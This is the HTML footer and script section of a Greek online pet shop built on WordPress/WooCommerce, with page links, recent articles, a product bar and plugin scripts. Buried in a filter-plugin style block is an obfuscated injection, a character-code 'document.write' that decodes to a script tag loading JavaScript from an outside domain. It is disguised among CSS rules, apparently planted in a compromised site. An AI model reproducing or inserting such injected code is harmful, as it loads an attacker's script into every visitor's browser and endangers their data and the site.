<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="203" height="248" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/oxbow-papaya-support.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="oxbow papaya support" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Συμπλήρωμα Διατροφής Oxbow Papaya Support 60 ταμπλετες</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">14,70&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=774872" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.petopoleion.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://unpkg.com/micromodal/dist/micromodal.min.js" id="ttt_pnwc_micromodal-js"></script>
<script id="ttt-pnwc-js-before">
const ttt_pnwc_info = {"themeURI":"https:\/\/www.petopoleion.gr\/wp-content\/themes\/petshop","pluginURL":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/popup-notices-for-woocommerce","icon_default_class":"default-icon","error_icon_class":"","info_icon_class":"","success_icon_class":"","click_inside_close":"no","modulesRequired":[],"types":{"error":"yes","info":"yes","success":"yes"},"ajax_opt":"yes","cookie_opt":{"enabled":"no","time":0.5,"message_origin":"static"},"auto_close_time":0,"auto_close_types":[],"ignored_msg":{"field":["<p><\/p>"],"search_method":"partial_comparison","regex_flags":"i"},"audio":{"enabled":"no","opening":"","closing":""}}
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/popup-notices-for-woocommerce/assets/js/pnwc-frontend.min.js?ver=251007-233645" id="ttt-pnwc-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u0395\u03c0\u03ad\u03ba\u03c4\u03b1\u03c3\u03b7 \u03c5\u03c0\u03cc-\u03bc\u03b5\u03bd\u03bf\u03cd","collapse":"\u03a3\u03cd\u03bc\u03c0\u03c4\u03c5\u03be\u03b7 \u03c5\u03c0\u03bf-\u03bc\u03b5\u03bd\u03bf\u03cd"};
</script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.petopoleion.gr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/petshop/assets/js/petshop.min.js?ver=1.1.6" id="petshop-js"></script>
<script src="https://www.petopoleion.gr/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"\u0386\u03c1\u03b8\u03c1\u03bf","page":"Page","vendor":"Vendor","product_plu":"\u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","post_plu":"\u0386\u03c1\u03b8\u03c1\u03b1","page_plu":"\u03a3\u03b5\u03bb\u03af\u03b4\u03b5\u03c2","vendor_plu":"Vendors","sku_label":"\u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2:","sale_badge":"\u03a0\u03c1\u03bf\u03c3\u03c6\u03bf\u03c1\u03ac","vendor_sold_by":"Sold by:","featured_badge":"\u03a0\u03c1\u03bf\u03c4\u03b5\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf","in":"\u03a3\u03c4\u03b7\u03bd","read_more":"continue reading","no_results":"\"\\u0394\\u03b5\\u03bd \\u03b2\\u03c1\\u03ad\\u03b8\\u03b7\\u03ba\\u03b5 \\u03ba\\u03ac\\u03c4\\u03b9\"","no_results_default":"\u039a\u03b1\u03bd\u03ad\u03bd\u03b1 \u03b1\u03c0\u03bf\u03c4\u03ad\u03bb\u03b5\u03c3\u03bc\u03b1","show_more":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","show_more_details":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1...","search_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b5\u03c2","tax_product_cat":"\u039a\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","tax_product_tag_plu":"\u0395\u03c4\u03b9\u03ba\u03ad\u03c4\u03b5\u03c2","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.petopoleion.gr\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t 